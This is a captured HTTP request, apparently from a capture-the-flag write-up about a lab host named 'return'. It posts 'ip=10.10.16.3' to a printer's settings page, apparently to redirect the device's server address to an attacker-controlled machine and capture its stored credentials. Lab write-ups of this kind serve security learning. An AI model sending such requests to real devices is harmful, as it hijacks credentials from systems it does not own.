 Request
Pretty Raw Hex
\n
1 POST /settings.php HTTP/1.1
2 Host: printer.return.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://printer.return.local
10 Connection: keep-alive
11 Referer: http://printer.return.local/settings.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=10.10.16.3